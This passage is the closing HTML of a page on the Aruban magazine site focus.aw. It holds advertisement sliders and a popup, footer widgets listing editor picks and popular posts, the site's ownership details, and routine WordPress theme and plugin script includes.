							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_4',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider234"]!==undefined) {window.RS_MODULES.modules["revslider234"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-26977","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2078";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "693";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/27/e-mesun-amor-acuerdo-nobo/"  rel="bookmark" class="td-image-wrap " title="E MESUN AMOR… ACUERDO NOBO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E MESUN AMOR… ACUERDO NOBO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/heart-shaped-hands-sunset-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/27/e-mesun-amor-acuerdo-nobo/"  rel="bookmark" title="E MESUN AMOR… ACUERDO NOBO">E MESUN AMOR… ACUERDO NOBO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T08:00:00-04:00" >27 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/26/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" class="td-image-wrap " title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_4535-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/26/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO">E DIA DI MURLEY &amp; SARAH TABATA PERFECTO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:26:46-04:00" >26 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" class="td-image-wrap " title="UN MOMENTO DI ORGUYO PA ARUBA" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN MOMENTO DI ORGUYO PA ARUBA" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Tumba-2026-ATA-3-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" title="UN MOMENTO DI ORGUYO PA ARUBA">UN MOMENTO DI ORGUYO PA ARUBA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T09:38:44-04:00" >25 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-26977","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2093";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "698";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/04/06/jair-militza-lo-celebra-nan-destination-wedding-na-2020/"  rel="bookmark" class="td-image-wrap " title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/04/Militza-Jair-title3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/04/06/jair-militza-lo-celebra-nan-destination-wedding-na-2020/"  rel="bookmark" title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020">JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-06T14:34:51-04:00" >6 April, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2058</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#3b52555d547b5d54584e48155a4c"><span class="__cf_email__" data-cfemail="5e373038311e38313d2b2d703f29">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600.png" alt="" class="wp-image-36436" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600.png 344w, https://focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600-172x300.png 172w, https://focus.aw/wp-content/uploads/2026/01/FocusBanner_325x600-241x420.png 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697b982539faf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1769434759&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi20,revapi21,revapi24,revapi23;

